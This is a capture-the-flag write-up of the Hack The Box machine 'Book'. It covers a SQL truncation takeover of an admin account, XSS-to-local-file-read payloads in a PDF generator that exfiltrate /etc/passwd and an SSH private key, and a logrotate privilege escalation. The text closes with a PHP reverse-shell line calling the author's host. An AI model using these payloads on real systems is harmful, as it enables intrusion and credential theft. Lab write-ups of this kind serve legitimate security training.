Notoriety wasn’t as good as fame, but was heaps better than obscurity.
Neil Gaiman
About Book
In this post, I’m writing a write-up for the machine Book from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Book is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
Through the login page on http://10.10.10.176, there is a possibility to register a new user account. The results of a wfuzz scan on port 80/tcp, shows that there is a hidden directory, named admin. On the account creation, I can create a user account and the admin account can be taken over by performing a SQL Truncate attack.
User
After logging in on the portal with the user account I’m able to submit new books. The submission need to be reviewed by the administrator. The author field is vulnerable to Cross-site Scripting attacks, through this way I’m able to get the private key for the user reader and create an SSH session to get the user.txt flag.
Root
After getting the user flag, I found that logrotate version 3.11.0 is being used on this machine. In this version there is that the race condition in logrotate can be abused to elevate privileges to root. I scored a reverse shell to my machine as root.
Machine Info
Recon
Port scan with Nmap
As always I start this box with a portscan, I save the output of the scan to a file.
1
nmap -sC -sV -oA ./nmap/book.txt 10.10.10.176
The output of the portscan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-02 13:46 EST
Nmap scan report for 10.10.10.176
Host is up (1.3s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
|_ 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LIBRARY - Read | Learn | Have Fun
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.19 seconds
I have two open ports found on this box.
- 22/tcp (SSH)
- 80/tcp (HTTP)
Enumeration
Enumeration Web Server
I start with the enumeration of the webserver. I visited the website hosted on port 80 through the URL http://10.10.10.176. I landed on a fancy looking login page.
There is not more information on this web page. I ended up registering my account on this website.
| Username: | test |
| E-mail: | [email protected] |
| Password: | test123 |
And sign in. Now, I got redirected to http://10.10.10.176/home.php. The first thing that stands out is a nice phrase above the navigation menu: If you have a Garden and a Library, you have everything you needed? What has this to say to me? On the right side of the navigation bar, I see that I’m now logged in as the user test. I can logout and login back again. So, my account credentials are kept save in a database somewhere. It seems that this website is belonging to a library.
Let’s poke some around on this website and let’s see if I can hack me into this server. Maybe we can score a shell? There are some books listed on the Books page. After clicking in the images a PDF-file is downloading. At the collections page, I see that I can submit a book to the library. On the Contact Us page, the message will be delivered to [email protected]. **Let’s go further with wfuzz and try to find some hidden pages.
1
wfuzz -c -w /usr/share/wordlists/dirb/common.txt --hc 404 http://10.10.10.176/FUZZ
The output of wfuzz.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.176/FUZZ
Total requests: 4614
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 321 L 683 W 6800 Ch ""
000000011: 403 9 L 28 W 277 Ch ".hta"
000000012: 403 9 L 28 W 277 Ch ".htaccess"
000000013: 403 9 L 28 W 277 Ch ".htpasswd"
000000286: 301 9 L 28 W 312 Ch "admin"
000001319: 301 9 L 28 W 311 Ch "docs"
000001991: 301 9 L 28 W 313 Ch "images"
000002021: 200 321 L 683 W 6800 Ch "index.php"
000003588: 403 9 L 28 W 277 Ch "server-status"
Total time: 45.35726
Processed Requests: 4614
Filtered Requests: 4605
Requests/sec.: 101.7257
I have got something. There are some hidden directories found. Only the page admin is working, access to the other pages is prohibited. I visited the page http://10.10.10.167/admin. Again, there is a login page. This page is slightly different because this is the admin login. As I already know the e-mail address of the admin-account is [email protected], I can try to log in to his account, by guessing the password.
Exploitation
SQL Truncate attack

Now, things are gonna be interesting. I’m going back to the page http://10.10.10.176 and register an account and only filled in the Name and leave the e-mail address blank and click on the ‘Sign Up’ button. There is an error message popping up and shows a message that the e-mail address field should not be more than 20 characters.
This makes this login page vulnerable for SQL Truncation attack. I registered a new user account, with these credentials:
| Name: | T13nn3s |
| E-mail address: | [email protected] A (with the A 21 characters) |
| Password: | test123 |

After filling in these credentials, I changed the input type of the E-mail ‘field’ from email to text to prevent an error that the e-mail address is invalid due to the spaces in this field. After this change, I click in Sign Up.

My account is created. I have now taken over the [email protected] account! I’m now able to log in as [email protected] through the Admin Panel.
On the Collections page, I found the uploaded PDF-files. The uploaded file gots uploaded to the /Docs directory, I have already found that this directory exists, through by fuzzing the directories. As the URL from the PDF-file is pointing to http://book.htb/Docs/.pdf I need to edit the hosts’ file and add 10.10.10.76 with a pointer to book.htb.
1
2
3
4
~$ sudo nano /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.176 book.htb
Save this file and I’m done. If I ping now to book.htb it resolves to the IP-address of this box.
1
2
3
4
5
6
~$ ping book.htb
PING book.htb (10.10.10.176) 56(84) bytes of data.
64 bytes from book.htb (10.10.10.176): icmp_seq=1 ttl=63 time=296 ms
64 bytes from book.htb (10.10.10.176): icmp_seq=2 ttl=63 time=375 ms
64 bytes from book.htb (10.10.10.176): icmp_seq=3 ttl=63 time=96.4 ms
64 bytes from book.htb (10.10.10.176): icmp_seq=4 ttl=63 time=110 ms
I’m now able to load the uploaded PDF-files. Ok, proceed to the next step.
From XXS to LFI
It takes me a lot of time to get through this step. First, I’ve tried some payloads in PDF-files and then uploading those files to try to get a reverse shell, but that’s not gonna work. After some hours I found out, that this website is vulnerable to Coss-site Scripting (XSS). I’ve found this vulnerability on the Collections page. The Author field is vulnerable to XSS.

I have created a new text-file, with the name testfile.txt. In this directory I have started Python’s SimpleHTTPserver and logged in as the user and uploaded a dummy PDF, I have only changed the author to test Cross-site Scripting.
| Book Title: | me-and-you |
| Author: | (empty) |
| File: | dummy.pdf |
And clicked on upload.
On my webserver, I see that the script got executed. An HTTP GET request comes in on my webserver, I have just found an XSS vulnerability.
1
2
3
~$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.176 - - [07/Mar/2020 20:05:58] "GET /testfile.txt HTTP/1.1" 200 -
Ok, I have found the vulnerability. Now, I need to find a way to exploit this vulnerability. After some search online on the internet I found this article: Local File Read via XSS in Dynamically Generated PDF. After I read this article I give these a try.
I started by adding the script below to the Author field, by submitting a new book.

http://book.htb/admin/collections.php?type=collections=<img src=x onerror=document.write('aaaa')>
After submitting this book, I logged in as the admin and opened the PDF-link with all the submitted books on the Collections page. Instead of seeing the submitted books; I see the output of my script above. It works!
Now, let’s try to get the /etc/passwd file. With this file, I can see the user accounts this box contains. I added the script below to the Author field.

http://book.htb/admin/collections.php?type=collections=<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>
I checked again the admin account and I got now an overview of all of the user accounts are available in the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
reader:x:1000:1000:reader:/home/reader:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
This box contains several user accounts. The account ‘reader’ is not a default account for a Linux machine and this account has /bin/bash as his shell. I’m going to chase his private key now. With this script, I got the private key from the user reader.

http://book.htb/admin/collections.php?type=collections=<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///home/pollinate/.ssh/id_rsa");x.send();</script>
There’s just one problem. The Document Viewer does not show all the rules completely. So the private key is not complete. I finally got the tip to open this private key from Google Chrome, the PDF-viewer in Google Chrome does not have this limitation.
SSH shell as reader
I copied this key from Google Chrome to a new file with the name id_rsa and created a SSH shell as the user reader to this box and grabbed the user.txt flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
~$ ssh [email protected] -i id_rsa
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Mar 10 22:29:50 UTC 2020
System load: 0.06 Processes: 153
Usage of /: 26.9% of 19.56GB Users logged in: 1
Memory usage: 23% IP address for ens33: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Mar 10 21:46:59 2020 from 10.10.15.91
reader@book:~$ ls
backups lse.sh user.txt
reader@book:~$ cat user.txt
51c1d4b5197fa30e3e5d37f8778f95bc
reader@book:~$
Privilege Escalation
numeration
The next step is to do a privilege escalation to root. I need first starting the enumeration phase. At first, there are interesting files to see in this box. I have checked some directories and also the home directory /home/reader does not contain any interesting. I decided to check the processes. Maybe there is a process running as the user root which I can exploit.
I’m learning a lot of techniques and tools from IppSec . You’re gonna have to follow him. His write-ups are full of explanations. This is good for your learning curve. In his write-up from the box Teacher, I have learned the tool pspy. This tool can monitor Linux processes without the need of root permissions. So, I decided to give this tool also a change in this box.
I cloned this tool from the Github => https://github.com/DominicBreuker/pspy.
1
2
3
4
5
6
~$ sudo git clone https://github.com/DominicBreuker/pspy
Cloning into 'pspy'...
remote: Enumerating objects: 1026, done.
remote: Total 1026 (delta 0), reused 0 (delta 0), pack-reused 1026
Receiving objects: 100% (1026/1026), 9.26 MiB | 1.64 MiB/s, done.
Resolving deltas: 100% (452/452), done.
This tool is using to programming language Go. I need first installing this language in Kali.
1
2
3
4
5
6
7
8
9
10
11
12
13
~$ sudo apt-get install golang
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
golang-1.13 golang-1.13-doc golang-1.13-go golang-1.13-src golang-doc golang-go golang-src pkg-config
Suggested packages:
bzr | brz mercurial
The following NEW packages will be installed:
golang golang-1.13 golang-1.13-doc golang-1.13-go golang-1.13-src golang-doc golang-go golang-src pkg-config
0 upgraded, 9 newly installed, 0 to remove and 0 not upgraded.
Need to get 62.9 MB of archives.
After this operation, 322 MB of additional disk space will be used.
I need to do some preperations before this tool can be used. I need the CPU architecture of the target machine. This box is a x64-bits machine. I can check the architecture with the command uname -a.
1
2
reader@book:~$ uname -a
Linux book 5.4.1-050401-generic #201911290555 SMP Fri Nov 29 11:03:47 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
After cloning the repository there is an additional tool to be downloaded into the directory of pspy, which I have cloned from Github.
1
/pspy$ go get github.com/dominicbreuker/pspy/cmd
I have got now everything in place, so I can start building pspy.
1
2
3
/pspy$ GOOS=linux GOARCH=amd64 go build
/pspy$ ls
cmd docker Gopkg.lock Gopkg.toml images internal LICENSE main.go Makefile pspy README.md vendor
I have now pspy listed in my directory. I have created the folder http in my working directory and copied pspy to this directory and started SimpleHTTPServer, so that I can drop this program on the box.
1
2
3
/pspy$ sudo cp pspy ../http/
/pspy$ cd ../http/
/http$ python -m SimpleHTTPServer 8000
I’m still logged in as the user reader through SSH and downloaded this tool to this box and make sure that I can run this tool on the box with chmod.
1
2
3
4
5
6
7
8
9
10
11
12
reader@book:~$ wget http://10.10.16.20:8000/pspy
--2020-03-14 15:31:13-- http://10.10.16.20:8000/pspy
Connecting to 10.10.16.20:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4356058 (4.2M) [application/octet-stream]
Saving to: ‘pspy’
pspy 100%[=======================================================================================================================================>] 4.15M 138KB/s in 39s
2020-03-14 15:31:52 (109 KB/s) - ‘pspy’ saved [4356058/4356058]
reader@book:~$ chmod +x pspy
I have run this tool and let it run for 20 seconds and then I stop this program by pressing the Ctrl + C command. The output is below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
reader@book:~$ ./pspy
...
2020/03/14 20:37:22 CMD: UID=1000 PID=9322 | /usr/sbin/apache2 -k start
2020/03/14 20:37:22 CMD: UID=1000 PID=9321 | /usr/sbin/apache2 -k start
2020/03/14 20:37:22 CMD: UID=1000 PID=9334 | node /usr/local/bin/html-pdf /var/www/html/admin/export/97437.html /var/www/html/admin/export/21241.pdf
2020/03/14 20:37:23 CMD: UID=0 PID=9340 | sleep 5
2020/03/14 20:37:25 CMD: UID=1000 PID=9342 | sh -c /usr/local/bin/html-pdf /var/www/html/admin/export/94220.html /var/www/html/admin/export/903.pdf
2020/03/14 20:37:25 CMD: UID=1000 PID=9341 | sh -c /usr/local/bin/html-pdf /var/www/html/admin/export/94220.html /var/www/html/admin/export/903.pdf
2020/03/14 20:37:25 CMD: UID=1000 PID=9348 | node /usr/local/bin/html-pdf /var/www/html/admin/export/94220.html /var/www/html/admin/export/903.pdf
2020/03/14 20:37:27 CMD: UID=1000 PID=9353 | node /usr/local/bin/html-pdf /var/www/html/admin/export/60430.html /var/www/html/admin/export/29572.pdf
2020/03/14 20:37:27 CMD: UID=1000 PID=9352 | sh -c /usr/local/bin/html-pdf /var/www/html/admin/export/60430.html /var/www/html/admin/export/29572.pdf
2020/03/14 20:37:28 CMD: UID=1000 PID=9359 | node /usr/local/bin/html-pdf /var/www/html/admin/export/60430.html /var/www/html/admin/export/29572.pdf
2020/03/14 20:37:29 CMD: UID=0 PID=9364 | /usr/sbin/logrotate -f /root/log.cfg
2020/03/14 20:37:29 CMD: UID=0 PID=9363 | /bin/sh /root/log.sh
2020/03/14 20:37:29 CMD: UID=0 PID=9365 | sleep 5
2020/03/14 20:37:30 CMD: UID=1000 PID=9367 | node /usr/local/bin/html-pdf /var/www/html/admin/export/34091.html /var/www/html/admin/export/3054.pdf
2020/03/14 20:37:30 CMD: UID=1000 PID=9366 | sh -c /usr/local/bin/html-pdf /var/www/html/admin/export/34091.html /var/www/html/admin/export/3054.pdf
2020/03/14 20:37:30 CMD: UID=1000 PID=9373 | node /usr/local/bin/html-pdf /var/www/html/admin/export/34091.html /var/www/html/admin/export/3054.pdf
2020/03/14 20:37:34 CMD: UID=0 PID=9378 | /usr/sbin/logrotate -f /root/log.cfg
2020/03/14 20:37:34 CMD: UID=0 PID=9377 | /bin/sh /root/log.sh
2020/03/14 20:37:34 CMD: UID=0 PID=9379 | sleep 5
2020/03/14 20:37:34 CMD: UID=1000 PID=9380 | /usr/sbin/apache2 -k start
2020/03/14 20:37:34 CMD: UID=0 PID=9384 | /bin/sh /root/log.sh
2020/03/14 20:37:34 CMD: UID=0 PID=9383 | /lib/systemd/systemd-udevd
2020/03/14 20:37:34 CMD: UID=0 PID=9382 | /lib/systemd/systemd-udevd
2020/03/14 20:37:34 CMD: UID=0 PID=9381 | /bin/sh /root/log.sh
2020/03/14 20:37:34 CMD: UID=0 PID=9387 | /lib/systemd/systemd-udevd
2020/03/14 20:37:34 CMD: UID=0 PID=9386 | /lib/systemd/systemd-udevd
2020/03/14 20:37:34 CMD: UID=0 PID=9385 | /lib/systemd/systemd-udevd
2020/03/14 20:37:34 CMD: UID=0 PID=9392 | /lib/systemd/systemd-udevd
2020/03/14 20:37:34 CMD: UID=0 PID=9391 | /lib/systemd/systemd-udevd
2020/03/14 20:37:34 CMD: UID=0 PID=9390 | /lib/systemd/systemd-udevd
2020/03/14 20:37:34 CMD: UID=0 PID=9389 | /lib/systemd/systemd-udevd
2020/03/14 20:37:34 CMD: UID=0 PID=9388 | /lib/systemd/systemd-udevd
2020/03/14 20:37:37 CMD: UID=1000 PID=9395 | sh -c /usr/local/bin/html-pdf /var/www/html/admin/export/74920.html /var/www/html/admin/export/75474.pdf
2020/03/14 20:37:37 CMD: UID=1000 PID=9394 | sh -c /usr/local/bin/html-pdf /var/www/html/admin/export/74920.html /var/www/html/admin/export/75474.pdf
2020/03/14 20:37:37 CMD: UID=1000 PID=9393 | /usr/sbin/apache2 -k start
2020/03/14 20:37:37 CMD: UID=1000 PID=9401 | node /usr/local/bin/html-pdf /var/www/html/admin/export/74920.html /var/www/html/admin/export/75474.pdf
^CExiting program... (interrupt)
reader@book:~$
I can see that logrotate is running. Let’s check which version of logrotate is using.
1
2
reader@book:~$ logrotate --version
logrotate 3.11
I found that there is a vulnerability in this version: https://www.exploit-db.com/exploits/47466.
Create payload and exploit logrotten
First, I need to compile this program.
1
~$ gcc -o logrotten logrotten.c
With the SimpleHTTPServer from Python, I’ve downloaded the logrotten folder with the compiled program to the box and configured the right permissions to access the program.
1
2
3
reader@book:~$ wget 10.10.15.233:8000/logrotten/ -r -np -R "index.html"
reader@book:~$ cd logrotten/
reader@book:~/logrotten$ chmod +x logrotten.c
Now, I need to create a payload. I the logrotten folder I’ve created a file named payloadfile and with a reverse shell to my box.
1
2
3
reader@book:~/logrotten$ nano payloadfile
reader@book:~/logrotten$ cat payloadfile
php -r '$sock=fsockopen("10.10.15.233",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
